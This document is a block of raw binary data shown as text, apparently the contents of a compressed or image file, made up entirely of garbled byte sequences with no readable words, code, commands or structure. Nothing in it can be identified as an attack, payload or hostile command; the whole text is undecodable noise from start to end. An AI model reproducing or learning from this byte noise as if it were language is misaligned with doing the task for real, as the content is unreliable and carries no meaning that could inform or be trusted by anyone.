@��EY�0����4��6���*;ت'�~�`�A90`"Ӧ9��qZ�r:f��knV��pf��z�� ��f�6�|�Z���]��G�tD�?��tn=��pG0#���� ��C�:j`��@���q`A�H�0��hWҍIƒǵ16d�:4��*br���z�k����測z৏�z������бӊ���s'�T�����e��3yq#~�P��3�q�0j�	�*��If�9��Jչ�u`f�;80�64U���ܖ��ګTۡ��'j�fm&�%*" �f�y�\��R R�M�>0�^xY��<� �Ũfh�k+�0��w/g.5𚜊T���4�jS��~t: ہ�u@��~�g������'�
5�b&�&f�g6)`"�Fp^+`"�]z@�o�����zׇ �nW� �� z<ǣ��P��Y�f�d���w�0�u�������H��	���~4�6���X&@��N��WI&O;r���U+�Jo���Q�Ƶ�����o�y B��z PU�P��� soPo0o��T���6��V8�52��(�A��
`�$fj�
�l��@j&��`7@Ԑv�tw���sr����s�P��"�x�)�D��3d�i�ޙ�gk��3 �`��s�s8�<���ķ͛i��i�Ch`1�m)oTZ���xЛcy3�� �(9�+
�
�ACƦ��T��cfb��Tg�f�&M���Ĭ��y0����@�����W( ���e�9W�-l��r���LE*Z��XK7�b�,��1�>�5�3����G7`��HȋP��ta�|"� a7����j�	{��It�vΞ,�`�+o�i��P�i���lp�0 �s!�o�s��j����Q���ɲ���ŧs,.�K�@b��¢ڸ��)�/�.���`���sW<̴tB�ur��Z���s�zY�:�Б���) �=m"p�l��� i�b����
����u�t�eL�؏��Pۚ\lLD������Z�B�x�����6�z��	C;�k�� �,g��+y"��:�C����J9���CIt�)�\�BͿ�0�P�[�i �y�H��0��:f�R@��<o�g�(t�?'�rF|��G��$�>x b�k�i�� ��V��3I�N�"LV��7��:��[Ɋ�C"��f�ح˿�0٢�y�0ei���Ε� o�c��<��I��'݊6�$����GP��@�'�/����Pa��g�� ��ǖ��9���x�!�s�1'g���]S�ƕ��>�bח"�ݺ������H��0P�R �g[�MF\���l�#�G�5���S+f���X�����a��d�@�m�£fCdc
�cᔃ�{�Epo��:�TT[����>�������:Ԍ�[
���	8�i���y �b�z� I �x�� uK�O؞"Z���6���l�j
}�e����7ЖY)`��0�`�y��j��!�P˦��\M�nݫ��#D�T�'��ˀ^�^�u�V��|�o�����0�z�.@� ��}5YLبS���t�X�6��$"�@]��X���z�(�f�
� �[ᴴ�'��(	���1ݏ�����Z�f�U��)�����H����8>�j�����Y���R�u��}&�������2���к�,u ȇ�)f�>��G�p��7�jf��`b��z�[�����B,�ᬔ4��z�TF-�(��x��50v���F���\0i��κ����I�`�+���?���6�^̓��𚱙2��4�r˻ 9�f(�2,�0��	��x��̑dµ�/��?�_�)i*'2�6V��^�u>zbu�*�\���iτ@� ���m�8�ډ-ߋ�}"��&��0h��&5,�����~�	������h	�p����ô�0@N����O���-?�Ha�2��y���R��P��<y�t�����bE�=y��y�H��#IR�I������1Ex3#��3��@���M35S%B,E�|"��[�4ߢW�ݸ���	�8� N�a�2(B�lY�`����FJ��$ɑ"��k/e B�鍍��8s��Ff=+HGQ��:E�.b�N���!�yL�pr��ZF�3N�3�lޜ�+U&t,h�`�(�Č��'Ɂ�|���H�	�7�	�µ�b�K6�y��о#Ê������@��ݼ����5���2�C��&���#ЉgF8��
Bꠃ�p�@ �N<��"J#�GĈ$�T�'��T��4X���b�i7���a$�E�@F^�*A
�|�ɇ��Z��eL؎�T��c��"o���Zo=�܃0��C����⯯��xQ��,��Λ��Q�#���]f�F:��L".��g�E9���͜7�(�4.�4�}X,��
��9� �Q$�N�P$�9�]R���'�	`�/�
 |I�b�H�+$6pD�+/L��bK=��C�4�J�M��l���$L�[��x��aB<��:4�(CF����T��x#�<��_��p�E!�<M>BTu5R�����y4��j�&��I��Er������/N6�M�S�YG�r�,�زY��ʴ��ZC	6�ӫ���Ji�+�\$�l��⩁{:9�H�����FA���Ҹ�R����҄�4!U��`յGL4��'Σ�y(�#��ФaI@�L2I��EX�H`��! AD8&���YZ̡-�,��U���55O�vh����A餭03�Q�>�E {�Ud�y���9��p�R~�%1!�G�3�3���~��;�:VVBY�9��L�'� D�(&�1A� $HND�H6Y01�YښsV����/ ���t���������xb��x�t��̛ע5��HxR�����L�(n��h�!Ea�t���"5A�������L�|HD����`(�`�.�0��~4+��U�3�>��^�-�I\"�Mv�'gH�nÃF��!��+� gڈ B$Dh|�h���m�Q��� y���E��	a�㆙` "Rq,D �0��n !
�ghx�0���o��c {��� �..���I���+�n$F�k�	ಋ8q`cfЁ��MR�����Ad�^�9xLJ�Pk�Wa:���B3G���p���3f(D�� ��d*tф@II¤A$l�Y��9�8(,MT�b�b��աd� y9����"��6�dJS��D�C$�g.ʚ8J�$�`�d����� "�G�sM�"j�F,b;��>@���f��_ΚXʜ�o�b+�b�}T�?{)�XK��i\t�Í�o��ȃ�@�7�x �W��E�i���GҮ����R15�ؓ���%⑀x��7�p$O��D`6�hȊa�؀3�'?��F�,���@�˃z�$uQ��l�3�AR�T�8��cn��Z[#G<�W)��$��e�b�&FOG@�.I�W�bΘ�5����8�sFf��G:"M �vq�d)��M͟j�򹝭�.A3�H��_7�d�v�˫\*x�pL�����<3��\��
������8����&t���sE%]��2��1�!�㝌�[j���R.K�lBMp��w��u�}��Z4�H�����_��)���6R�L�Kno���;�C�Hn��vL�$�_,2�J��f���u��.�F��p�2fek82���Μ"�Msm�DP����/)���T��g�����Ր@y���j�OҺ ����e�G7�3���3���$��0��d`3yɣ@��:��f�[@�2t����Ű�D&���Cڑ�f'���,``H� >9J�����
]|�[P��E I�gi����l���Ԙ�hvY
]�D� -8z)�=^)	��C����|��fH@�JL���/hB�9!�5d����8F�R��E�  �F͝@	J���^�}W+P�
�� �Bb�c��	����V��q���3;�����p�B��|(@K{ā5
|���o�x�rc��D���$',�I��8^��fɂ$��pB�qN����/{��d��n�{�w!_�������FL�9S�:r#�w 	�0@%�/�^�Dm��D|g��W�2�������{��A�8t*����3_p��o��G����x�f:0��O��& ��I��4�<�_*엢��4�τ#ؤP| ���`&��;�f���:��<ܛ8`��c;��	�@�=	]�@i4K(/t��s�T8J���;<�+<��tk<���v�"Ns2o1�OS?�<�Z:|����f����5|��X8|�30c �}0���X�7;X���|��۽��8k	��$����3@t�:|$�A]0�#<'p�a��ãl8<������w ������A����7j���sH�1��8Xk�f:����38��"�W8F(�_	;��W��(-C��*�c2�	����k	�٩�F]�;�e�]X�Hb��a��>�F���CJP�"���z\�h�A��A˳����Q��Y��b���0Zc�(��8C S4}4�W@�3(��NP �,�[�8=8�(X�n)��b���4���ȍ�����ۂY�1��c`�Hڂ3xF���iĆj�D�Cc�C������H55��;���P�7̓�i���k�p E)`��B�A`CXC0�}�ʪ,E�B��|�[����jX)hȮ����=����x3�蒝��@i��c�>�WH�a8�>�F�JX�ÛFtH�m�>����� �	�H�7��A����Z�����Dg�y��8`�A0�T̾��GA��W�G�:@,$HXt�[H�5 �/$��@�64\�H ]�ɉ��@M8Y��c0J8�>lI��F��9l<�J�I��p�����4����BG�����#8�3��0��`)� ��J�4ͩTM	8@��Oȅ�8�B��5HHX��h|ؽ
�͕p�!�ŀ'i��cЄeЄWpο��iL��Fl�9CH ��>�dL��Nh���<���	z�7�ۋ<p���K�$d#��5�0�8 8���30��{R�J�AX#i
� H �łK)X�5  [t 1�*`I�%{��)���i�6��M�P��i���D'0%�Θ���t<����Z��t?�@O��aO���8� �XIR"�Bcp�%xRN;N�>"�������R0���(P@���3ós�:�	�<�8�P��9�F��<Q'�%@�C?p� px֭h-mi2�zs ����J8�0������0Y�3�H�	U\R��>wu�Pu�W��0ծ��W���R�k?X͇ݜU��U��H��	 �9=��DIi�N�ĕĆA��FB�T-� R��9p4h�:�Ȝѽh���QA�q��F���c�rՀݣ�8��PEc(Ix}����(� }�SͅB��[�ͯk@�|��ke�^l���8`C81@Nm���i�auC "3�u�C(�C� �g�p��yD��Ik�Q�y�������ۿ70ՠ-�+ڈ��URF��xu��(5��-����BH�T�E�	@�1�=Y];������V(F���9�h�P�L�]i\�`$��I�t���[��Ch������(T2�%���fz�c�f� ���ր:���$}�v��(�\(�Ї,=��MZ���D@��&1��p3	0����<9�T ��T�e(>|Nb���Ź�c��?��-��|�|Zh��	f�Q���ǭ*�ޯ�����˪�@S7ӥ��ٝ�Ycx�(5 w�Sw�z5���O�-���B�]'Y
�Ç/���QC	uӏ� 9TNM0�lI����FȄ�%2d 8x[��&86����	> 4X���h%���s$�ajTԛ�7p�G����ߋ+�����R4�P]�a��%�SuE�䄤�W�]�s �_�=S�m=����	��W�]' L�u���X�%>D8���@�;�&6�Ch	> +:8�ۯ	����l��6�P�ѥ���A~�v=d��ax%U鈎����p�b�pP5iCPe:��D�S�>k��A�>�A�+G�;���o��ch�E�:Pc9���k:��L�0��x�K��ĝ��q^�$-�T�DZ���b`����G�R�\��ݐH�k�ڴK�ǁ�������P��\H�R.<`ug��(��ݜ	������&���k $�$+�y%�@�[�E=V@ ��M�\4��L����(�J�L��%hkk�����Se�|}dK�Q��E`���#XrƉV`b�<�#�unI��T��+�y��z� ����H )����@p�����=΃$ �aq2���Z��b�hL�hS4i��w5�������e�~�k�'�ߗ�ŷ,X���VNq[g�>l����<��)��h<����l(�c��&��p%�ns�+3�n�Ѯ�폯^����#�6�T�f�M�(ł�n��aWD_���nV
�b�u3����eYЄb8���Ħ�kD� �T@-8��3�(
��o7�Z�E���7W��q�}UMG�6���=|��T|�ƾC��_A��L���a�v_��3-�����PƂ���wgۥ��ȡ�L�>�;A�H�(�� 9�o� d>�}��G9��Um���71���p�o�ή�f��%p,����~�(�tL�N�d+�k#~P貉6Ԅ�UN�����j��b4WQ�pT��x�v�l�&�u&�:`�H ms`��3ܬ�qo]����d�rDr�6E�����G?���f(����dK�L�E��p3-,^��}?lA����Nc(���K#�`��85<���0�I��5�
�}XT������d��u���tK5�"��T4E���k��%�R{�tn�'�M�dY�Ȫ����	iSN��u�>J@�UD�����*(�S���G �7x�\	�Ho��a����[�O���/�Emulm�"���M2ETTtVr�_rnw E�lH��t��ږ_�7#��^J���g�y�Q��yt�]b$�k"��nwI�Aa�	�7Wzب��ȃ�P�a� 	D=�����������p=b�x|���ZuCN�Go�b ���ln{n���u
���ǱH�奾�p4<\�jLC�y��S*�����_.���O�u��σC����e7G���_�Z�3(��8X}T�T\�bx�"�}�_�E N��qR�)WA
&4� �A�&o���n� "X49�J�,Y�%���e�% f�4� S��0`�Hϟ���!�����P BI�J�^>{z q�b>{b5��#�Z��UP�[�i�JJko�=�4x �����9C���3���YRl	���`�����Z�y!h�D�Dqb>���,��1���D�@�K�&M��|�r&��nș��O�E��(ڔ)S<N�J��w� ��Ξ��'��\�2�V���s�˷/�:���(�x���� <V�e�UB" $Pg��6�C���j�e�W
�����I1�-�2�D	��D\&�-��;>x��(RHA��uz ��,��F&�W�u��V[���[���@}�8�~���Qgb����D�	.�e�Q��0�P�@f�!���Ɖi���Qv���f�4C*'i�ҝ,������N��D��0�����TT:F�Tv"���;A����,"� N�U_Z��V��ݢ�\�q)�^�pXG~�AL����)Z�"d P��0N�9���SPA{~��C��)�E��ZG�PG�$��ۉxޙ"�.-�Ӌ��r��`���㍰I5�_M@��?9� �P#�t�%�W�eN�
�%e^xٳW_H�~�!v�س��Y�Lq&8g��j;L�aB�+�h��a_���_��Hn�h���Xq��O�fx���|�t,2�O0� 104A��*�>�e{"��7�x�S�G
�	�v��jR3dRR�Εә����39
�Z�$V�Z &��M�%9ZL���"%Khz@�%��r������p���e7�"NIw"�������_���y�j��÷��x�ݱ�FD�Ϫ���rNn9�Üҭ�@��ghE��F�Uuh$�4�@�p�+�F�j�hԈ����A(ͩCG<�:Сx�JX�4 /�Mz�;��Q,���K#KK�>�+��Gp��H"!�����j����D��r�����p�@DB������c����ޕ֑7�!�����l�Z�v�5�!�(9
U��(�O)@D���zыX��B��>n����$	�!�/�O`A�b}�s�Lr��Q�;S�6#J(��\�ʊ钆�4�i� �����Z+��� 6���A�H%$aTےY$���(��y�DH�|�os1�=���O0�L�����NV��G4���D� $B�\'
��,;����Մ� ��edh�W��'��W��U|�l�Ia�A�a0E�]t�
V-��p;�t4Mi�� �Z�I,+�� ��'3��sMK ���I���N��f�N�55�"�G��x0�8��R$Kǀ��2�-��P��E�� &d�Ke&SGe�e��Fz�4����R�4$͕\�)i
nC-�"`�CЪ�1����s*��t��"ԡ��w��R��D5�6P(�h�����+����U�@��!�h�R`Z�q��2�(��%�H=�C�4�¬����I�C��Te�L� +���LM� 'O�u
tb�g��C�֧��e4�R�=��.�D%�"�0��C��p ��d�_p���<�$�p0�Z:R�*���2��L�2�S~�(P5�}+=끋|�M�}�#X���`�KA ��"g.��I��x�LLD�:�N��k"ê�R�ۚ�u�yj1���:��+��ヂ���p6���}d
�!�������f5� ;��p�)	��-oy�ྠ��4��55A��O��=4v;ɳEd��$�h2�@
?KSI��	Ǩ��i�������D��C�@�066L9LU3xl]$`���B��^��������ѥ�H��	h�b�Ҵ��!b.���g�	�U��(����/�;YR�/���&q����%P�@�G�P��uf ������M`A�Kd�p6#؊�	�9E�_�g�̮�a�N)��.'+����H�)��b���$�5f�͵�&>\
Q�f^�e$��� +5��"�jz��Ꮹ�b
��w�|�U3�l �{�@q hр��\��8r�P�<��QX�������<u�^�я���H�ɔ8�N[�-n�uuc�e�N�6N#[�����r��)͍�g���M+�.���N`�� �9��_���M�%�惰��VH�߄D��H>��B��'s����������w:+��I��,!�~����K�`����:M�SSb���o��� ���(���v'���	� � ���t�e�<�-���
��[O�< � ��hE�_��"�����A��� ,X�܁,TC?B��(`�D��� �i��6�A?HʴK�5�!a��%9�-P�
V��	$�2P��(�]a�ݝ$<RH�� �@i#P�>� ��;<@�����B��@!�@abB?��%� ,�N�!�`?`�	.�! !5���Y���\��L��`!�P�8!t��7�!��``�h�"؀,N -z��	���A�a���؁+�"02b?�1�W�� �i�?��"^`J(AO�!��!4A�؀��'Z@� 0L�6��$� ,H�$�����`G���E�ű�'��$Z��I����ˡ�tU��B?�A!�"DF$=�c2���\	��D$D^�P�$�!3�@4���FN��C��<@z�4�"9�<N�`N�3 =�@?�=N$ �����(��q�<�SJ�H�B<a� �܂<��FT�	�a��C��Y�dO��Q^�$^$C�_'��\�#3�d?؃����Y�	@A%��Z����`��р�$�\ʥ �eN@\���C`�#f�c%JA���*^�� |��E�-D��H@C��\�%Z�eQR�݁'�`Y��ZʣP��_Ģ �1P�"�U�e ��#$�5���4�?f�k~BPCf
 Of&L Z�c/��@�A'�_��"<fz��z��8��wb&5�'{�g,����j>�	lgOf&n��w��<R�1����FgZ���,��	��#�� 0�9�#(A&��`� l2C�'|(,P_!��9
b��(O�h�ΣP_��7F�J'��(������% �4�0$���w6)|:i/��@AxZ� @!$A��	�A!4Q�2铎)�Ҩ92b�؃ ,�P�!ڀ�Z��*��Z�X*�9�%0-V�<�#��t_
�,D�#�
*/v ��"�C�]h�c��c�*�t*�zj��jf2C�U����m$��*��<q�����2(�Z�w
���B�.�	������j	�4�q��l�F��1&h�
�jZe�^��	��VAe_fV��<t�<�C�M�����j��꧒�����
��B��"�⫾Nih�+��k���R� �h�魮+�zjeFA>�@��	�f!�*��4���[Fy��	t��*��h$���n��<�j�m@��j������<ޮ�+��즺(Ϫ��,���h�B�B���Ҧk��lҦ��!�V� �����l/T�|�����n-qB�o��7&A��,�)��6@��� �F���l�"��]�D�!3l���&��ކj	��<(��������VA8n�F.�2.�>n�~� ���"�.�m�j��k�Jn�F.�.��1vn?�.�V�
R��n*�Bc>@p���*�A�*kn�4< ���A��.��������@�~B?�]��,��쥖k��.�:b#�����o+
�0�����%�.ؖ��q�j������.�J.���Rm?t�.�^>�C>�`5\��,�A���j@C�/�bl�*�3<���" �en/b?h+�r�1.&,�o�h�jr��Ʈ�vk����6-��J�n�ޮ肮C�����
�%�"A</��n?�9؁2�*G��U�s�&&d.�
"o���)�76"0q�@+N��V�P��F��V� �+�p�
@+� pC�E� �P���O}h��p�� ��gZ/��������2؁�,1�V&p�Nl#�.%#�$k�"��0��R2/�r�0�Y��2%��t@?��
^��YX��#K���N�C?$�
���I �����39��2�03Pi8�s9�s9��h��R�2,4jӳ����F�hj�0�7�-�!�6"1/4�>j+��/g1�BA��23����	�� �ǝ�=� G'�`�='/S��,�2�0ôL��hzf/s��0�2�b����o��@ct?h,-7��bBt7�L�4/��$!2��6K��EkbZ|� �l�%A��NC�P� /^�K�U�SqLS4��2�B9�5\W.F(P_i(�>�#�-;B>u<�LS�d*%36,� �(�}5z�����:� /z-%">��N'�b��i�6�vjS�P�����L� 3�8���B>�B��m5%t�&�-�r�ٶ$�rW�r�vs37t?�t373��U��%�@�,p_r�G��i�ic��l+7E�	|8Z�jO�sS�r�6/7�% ���}��|3�%�p��S0��B?�`s��R�a��_t��E�7k�7sb?d8'�#���9b�	��%wtb!ԇ ��w��C�e[�-�M�iui^8~�s'��د�wL7tC�����B8�r@g8s�]� " ɡN���6�5w��t+��W�' 2�j�37	��+P��-��=��z�=_v3w�f�^ÿ��v�EA��y3�� � `��3z�7��~8��9\q��y��wsh��/\iz�_s'�������52�	^��z����������y<s��� ���k���<�A�r�"�"�κv��F{yϺ��]�@!Le�	:�s��@��%8;�;�����W��"P#؀�����{�S�v��c^)�{���M�0���f9��M ���yd$���g����'6���3��9t�9ذ���"����+�x582����/C�|���c7�{��9��{�P�19�C�wzt���e ��ছ��Ȃr�N�e �A��;0޸?|D|�q=�%t|���.�v�{�9� h�����	��c���?1<B�>ݐ� ��ӻ��T�#@�1,�����r�?���{�a������A��N JDPL"�h�;��;�*4���f��zX����#3�;��5_)�ci?t��#�=�} � ?1D6�9��??�St0��#p8��#8�8��� �A�?|?pP���N0�!�B3<3�8�T#��c@�?� �~\���q�9=���p�0I?=x(�`ω~.:��/I�G#�1SO�~��ut�B@L0�� `&N�6up|袟(f&�����~��qz"
CUI{a�H�.�
���<(�@��TUa�(�C^B�R��/͹����G�#��L������	�3�$�G��ap�˥L|!H��3�G{�!�5ǠkBM U^*aծ��C?kUb�ۥ�~��y.��I	�bv��9f薡���A�.�W��L��M3�;t�zB��A�=N<���ߚ���F��ج���N��;�@�J��XC
��S��|I#"�$�.	��I��0P1t���sH �I��H���йf��V*�����P­�B�sr��!5�"�=�{�=�҈�������	e1�ht�;0���b4�P�@�h� _ڀ�/d�P +d�#^�у 0�D�6#9�X�����F�.�$x�p>�����ɍ"��6�+�O�t�=�۪�����G�h���s3?������tAֈi�N��_��E
���:�ưD��퇕��JC�O0�j�[l��:0�
58��$D��Qw�U��1�m3eyɣ�$*��#�uw��+?QU!\��Ո�%R?� ב��b��p�
=Tx��H{��S�#�d�{i�c.�B�K�t��t�9�IW�
�t�a�q�ݹQ��K���E@R�����u���;Nݽn�9��7>~���ӻ�w�O��a�[(F^�����{[;��R��
m�$�U�4L��%�$�X��B�B��?aS�y�t�t0��w��H�1�� �� �
X:�s� :�堞j@��e� �:��@"Y &3��]3� ��I<�s���>��p�X��򅐘b���e�'����dj�`.�+���5�C�`��	@�e(3��J����!�����a�S��Z�`|PG�J��w��[��щI��{���&QCO�J3)�yU
|p��=��@ "L�pp��}�[�g/^/x����'6��o�!)�ό�N0���a�����0�D�nwPcT
�(����B �v�����`��&эF�Am����%A��PpA���{w�D�V�M�of��ʶH�r���N\0l�f�\`Kǩh�bm���D.���Ђ���~�y��/*�ŴuhD�\E�f�
Dj�9G4�X�d����dn�P͊U`!���$j�[~�̧'��
T�8�%��I"��Kh*�Є:Tl��&/LMBA�P����2�� ��u�(�ej�/~�(,�����Z� s�#lӣV�B�IM�� ͨfC��
����D�ҖB�U8Q��jQ�+���ԧ����H�d
��}~��&H���m����T(5tU�~��6��Ρ����T3�9-֤��� A
R@a��fE�){��>5�*�������G�"<���ui��R�B �Ƶ�*  ,l�
5����mAy�v2��i��a]@���l]!Ҙ�\�` �Tь�^��nhE�оV@Q!�a{X
�E�]�U\Y
Ȕ���K����OGm�zy�V���x�m�v+��ܖj�Q~;J�~����Bՠ
\a����R(��OU���4�>�Ӱ��Pm���Tܿ����p|�	O�!j��_01���}h�������f5�{���ɤ�{o�_y!*��guf߆r�������� �jP��L�_#De��儛q[_�.���|ŘX�_\r����2뗯��m��+�
T4��hF��q��9�*��y��d-� �R	�������*��***�~��,+N�+�~���^V��o��F�:�)�|�	Թj�����gg�p�kXUB�+X�قL+p��_�N���.� }1ie+��@�wF ��S�7�M}X��l�S�7����a)^n�_��݊��~�£�P�ٖy�n�f���۲&�)r a۞[x���,o
�0
��o���+��ٹQ���L``{���4�'��U�!{�E��pN����F���.o�R�&��W��g9�}��l+��K%:ȍ��5����5ET���:���ئ)�S\���x�F��n��9�M��5�݆d� �Q�{��3-k���oG��M`?�� I�3��0�= ��A���i�'}�90�⭭��G��6E���
�a�c�
�լ��mP6�t���u���Ā�*�k^�W�+*���������g՟^�~A�)�p�~�=׿�ݻ�n�Si�.�=?��c��</��}���( �� ��� ��V��|��&8��~������OP���/	ƀ���ך!���Z�Z�����
`��f�P~�F/�X���� �������V!����o	�o��`� P�P�
k0��� k��m��N1��2�3P����Lǰ���4mzP� ��
�A0
�0iT@�������`Q�!�
�@�ސ+���	�O7�	�/
�� �P���0S��V�}��]�WAiQW�ՠiQ��}p}01M�Ls���S�ס�a������!s�����}nñ	�-g	���P�0ۑ�R�Ue�g�w�m�Qs�`�Q�@��ps`�1!�1 rQ	+���-��1��p=�#�1� E����%1��%Sq��@\p&i2�&oR'er'�ؠn�������(������2[@����M-��M����$�+���2,%m,%�+��+�n�L��ֲ���%��%q�/��A/��/��/�0�S0�/�C���)�R1�s�02#S2��.1��I3�J�l/� �|a3D�3Fs4;C4U�4;C5�5_�5YSg�6k�6oSS/Ya��3c�ba�R/�71�T@9��385�:��Y�S:��Y67qs���Q0�7S3W���� .6��j=�)�0�,״�=���S8�s8�S�@S8S�Q/��~�7S�>�3?)�8-s�S't� =�Jf!C7TC�/C;�CCTCE�Dg�� !Y2������<{S1�K������sFm�f�=��h�h4GtG�D!*�>4��I��� BsI[ A� K��T��/sI4
�T�� �S��?�T��*@�TV�N�N�TO�tC�TO��C+ ����713|A/}�7�a�|���!��j�"�RW�G�����Gwt�F��J�J�TL�s)��A��U��:�at8�4�`�t����nT�A�a!�N��N�A@FtC�T� ���O���Z�t��TC����7�3S�T���J�4H7(3¬��<� G'/Hw���6n_���~���+A�X����2I�tX���Tb����U��J+���/bo�c)@%�r�(s�ܫ]�a�^l�N�@4��/}aN�@2��O�tD�iQW�K�5����[���3"n]'�Nה�^��$�$�*��V0���TX%Vbs�WYuU%K}5
r��`�6�b�u2Y����8��h� �`NU2�vN��`2����b�t]��\U.�@477���S4Ts>u2@�t�`0��a�5I	�`���vA����!m�VQaa�v2��^i���`��<�����Y��
¡3�p�A
��x1@�
f�UR����W}!H�v2���R���d�TʗKU�KSlYa-��L6Mtw�W/e\��u͕ơƁ��Z`odʹ81`�NV��tN��{X��AY��N�R{�TN�N/g�y?�����O/��_w��� ���Ti͕^M/�6]36ݖ ��{�U�0�o�W��RV�j�� LAtc��� r sEaZ`v��q�\���uV�V8�xX��8N�#��8js���y���՘��y�Y?�y���6+Nvw3(� �j���8
`��}Aiy�{�8�b�K �v2U Ks�}e�ԆrK� � b��; b�s)"����x9]�ri�4|!�A��V��*��A��u�7�Ja�9w��XN��^�72�� O�@�4W���!��6n\nw/Yi�Ri�Ai�m���V2�@���N�L�l}ὪV���X���������@JAn7��A����3�� (���#��f�n�7y��91�<9�
�Ԡ}���TQ�u� |U0�V�p���W���t��wp�W��@��|�Rk��d��	��su�@��A��@˔6��6gY���d7��`\x�TL4ܶ8�dk��;X�6���Px��N��\ո̵�y�
Z���3� ��6�ہ�k8��1���4�M�d���l��}�U���ǁoK�	�a6��Q����	�@�݀
����X`���ie��3��V2@��V��/e֠���2K�j�6�%����}#�_��Ea��4�oZIE!�Q�|	�F�����t��;�8�۳;;�}�	���K�	�Y���g�qLP��:�S��o_�9�#Z��������@4Ps���Z���<��m_�y^��9�jy���6e�6�M�	�@Ɨ��{�U\���EA�@�U�jS����;{��;�)@Ň\2U �� �1 ����nW��|��۠�YN�Z���ɓ������ϫ��bA���Ӹ�!/݀�=�3��0���Zb��K;@b�:�3W��6o��!ۻ�A����;�o�:����}�|�U��Us;[�p�
2����_7�K� �?�ɛ��;�n�i�Ka���1;�ɓy�%U�QAQ[ ��2Qk�y2��|��11`�Q�/u�г� �w�S\ϕ��eu���W�M��7|H�W@�_�pA��2EA�����8����y7����R&ܠ���<���9�q��*,;����y��61 �S�Wa�L�8���|���	���#^Q�<�O{.��R[QY!dw0Y����L�Z/�����5�哹d�r�;z;X�%\��r��3|�aN�
D�����Vc;<l��3{��!�>����Iک��M�͓ǟ �#�	�`)�[ ���E�
�7�]���ԑ�p�1�j�U=���UݸaZ哙�9���V���!W	���F����%<Rs 6����2Y������x�]��W�U��{D��EaNZ�����^�V�_�
`���R�ɾ�3��!>������]<�/��e�+���[pA�����b��!���a��@ve�h�篖��@�7<{ۡ�[��y���UZ��}�?�D��ap���G�JB�EI|"
�@�O���BŔ/�$v��$��JQ��HI%��(��<�P!�ȅ�(�y�S�)��t�סT�>��6�2Щ)
�ڕ2��RVM��0��	�W����T�+~�-�@K,yVۡ�5R.\��:j
�(\�������Ō��3�����&R��F�TĦp�@�K3��S)�ւ�l�P�r,0
�&��R��ƎOFb�MҗG*<}��-p�1V��|��b@�X��vI_�����$���U`�0���v�.$�Ꭺ��<���	��*!�����}�dN��H- G�(����J�Ur�}EEG�uHA��K���K)Z�x R-�Dc�R�RW���?��G;2	ER��a�R~�\;��E�]}ݵ�F�wBO����BDcPyP%�D�m���*hg`h�Qh��"HA?�Pp�m�����`�G�'�U�XR�)��a�P�W\a�`�]w��6rڇRMu�)*P6�-a��^{$�HQdj�(�t�bdP%�$��!Ԃ)T�Wذ�$Q�Y����tQ�A�&X�|�h��������F��xjդݞ˕`�Tէ���У�Ϋ�6�k�a��C���E�|�=�-���}>+,�y�j��R<1���,ĵ��l���N{�I���Bs~��O)z�����ŕ|vy�������4w�o�T�.��ƒ��wILQ�Z��Oh:��I�l����^�ҳe�<'�j?��
��6� ���� ?1�� ������g��۷��ڈ�ΆA�**�P�˶P�4_�U��l+*t��硋>:褋n:ꪛ�z�飿:�W���d�w�v�S��
���D�R�p|����|�ȏ^<���n����F�n8͗`a�d���b�柏�����Ҝ�v��;�y{��ߏ�}`�'��څ���� ��M*�*�l c��6�8`+A>0n�D�?$P��O�B�N~���z�(7�Pn�`>�CQt�!�!1�0�8�=����r����(B1TpU��g*�u�"�jaĶ���V����3O��lf�X���(��Nm��x�7�.R�;����y�h�rR	�H���{XD#��6��LDk�#�.�43J�^����GBͅkV��S��q��c!��X���h��R�����I����*��`SihD�]���ۘҌ�R�%�֗��-!`!��l�M����ާ;Ϩ��v�>I3T��/��ۓ҅�I�����b��LCӚ�����*5�bc��	6qV����:Y��q�QY���8E�M�Q���(Hp���� 첥� O�OC�S��,�KM�Ʉtl�<ә�(�a�*�KcCiv9o�.�C-����ByFԕ�:mv�HY��x�<�e���3�+})J] !�
 � ,    � �  � �	H����E�+r��A��0�q�Ëh��  C�DB	�p��s���72����@��
A��h�
��?@�2=p$�_�0�Ju�L�9!6L��̫4��(PkE�EȆ(3��C��b1���%� A��#4q��ƀ�ׂ�τQ�"Ǎ�;p�)��aX�w��0|�%N���bE�O�ń!�^�P���4Uo$��ln�0h�9������`1�$J�*�:�ƹ����v���J6�x�):�̘��2� 6�����w����G]�߼x�j���[Dj�E�g�&�#��P���P�>�%�I&��WK.U� v�1�]A�qG�?�� Hx)р�L��?���d�?����Bi��UA����$A���UZ�	dTm�I�%�e��Q��@!p�^�J��1�@p���ӽ��v4Нq���(��4�e���0r"���@��@�'�A�FXR�%���VQF���e����X�qޔ��A�����?tTXa]x�C�^'��RK0�A�`1]Ř`1��X�=�@A�Ƙ	:d"c��5�A���l�A���UI%�������qt��A$xPG����Oq�%HH ��^���/u��`|�c���4�:��1����}�i��u{Q�h����v���T)GH��@��k/��Q�@�O���?	Ƣ�yn7S�,BU1��`cƭ)4c��%��U�Nvrɢ=jY(xۻ-S	�;/��z���@�����F"�������,l�s,�^��2�,c��Xg=�QJ�	�8�TJ<.D\�f����੢u���#�����Ek������}�@>G�@7�����dt����F{�e�؊���}F
D(�=��;(+Ѩ�Zc.��Z�������b�*[��s �G8d����0_�	����o��? �Y��V�2��3�H�`qD+�wD@�3(��T62Ρ�sa�,Bv�"�+l�C��� �\!o�$b�"xD$H$�IR�cɤ]0�о&���D����q��y�p�Hh0����!!N�cB�L�E����
ҀJ�/'�T���p&64�������lJ4��L����РMtY��Fb���0��8@��  G�<�����G����q/et�@�t=�q&#+��&�m����V����ģJ�
vp�G�̇h+�MHH-�pIq�c��.nJ	�,9��4�@�L�Eࣝ|���nV�[yC�,`��z�K"	�!�`��'�<Y�T�P1sd}��9-b�v�K�)��r؟�X>8N�Ĕ&]�A������Ǚ�@Ph����wb���`= �`�se����8�%aiB��hA�2��dı�db���c��@�0�Nz!�d���KhI6�1�jLo5Nr�"��'h8@j�uj@����>���w����b�~*���s �RaF����P:���BGRz�G��.�i��B�iH 5)mA\�Y��V4�M�V�%�7rҹJ/��� (pxC��%�@[�wj��[�@
V��8�C_�QiЄ����S_F���V �mT��>neb~���DoH:֔̇$#�3"Ċ�����8P��k��,)�Y�#{�A$މ��ր=4���r�{Kc��A��R �MX-��餫E�:���{Վ�׆�M�Zp���ﾴQU"� ­��7��{q��z�n+�&���=�H2f�WwV���>�!�1w�<�bc�{�/^��F�p)k��x05p�C� ˈ��Tx�sc�|���iǶi-3��L���+p9��
��
-Gq-��dTo�b��=��2�c���?$0ş�99I���q�G2+��¨�h�l�%$l
9t��b�AR@)󔖬Y���L�jr��u�|��L>���l=4����3�定��p��[=��
